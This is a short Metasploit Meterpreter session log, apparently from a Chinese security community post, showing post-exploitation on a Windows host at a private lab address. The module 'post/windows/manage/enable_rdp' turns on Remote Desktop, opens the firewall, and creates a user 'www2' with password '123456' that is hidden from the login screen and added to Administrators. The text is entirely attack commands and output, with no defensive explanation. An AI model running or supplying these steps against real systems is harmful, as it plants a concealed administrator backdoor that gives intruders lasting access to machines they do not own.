 meterpreter >
meterpreter > run post/windows/manage/enable_rdp
[*] Enabling Remote Desktop
[*]     RDP is disabled; enabling it ...
[*] Setting Terminal Services service startup mode
[*]     Terminal Services service is already set to auto
[*]     Opening port in local firewall if necessary
[*] For cleanup execute Meterpreter resource file: /root/.msf4/loot/20171212080819_default_192.168.159.144_host.windows.cle_520316.txt
meterpreter > run post/windows/manage/enable_rdp USERNAME=www2 PASSWORD=123456
[*] Enabling Remote Desktop
[*]     RDP is already enabled
[*] Setting Terminal Services service startup mode
[*]     Terminal Services service is already set to auto
[*]     Opening port in local firewall if necessary
[*] Setting user account for logon
[*]     Adding User: www2 with Password: 123456
[*]     Adding User: www2 to local group 'Remote Desktop Users'
[*]     Hiding user from Windows Login screen
[*]     Adding User: www2 to local group 'Administrators'
[*] You can now login with the created user
[*] For cleanup execute Meterpreter resource file: /root/.msf4/loot/20171212081808_default_192.168.159.144_host.windows.cle_461250.txt
猪猪谈安全
先知社区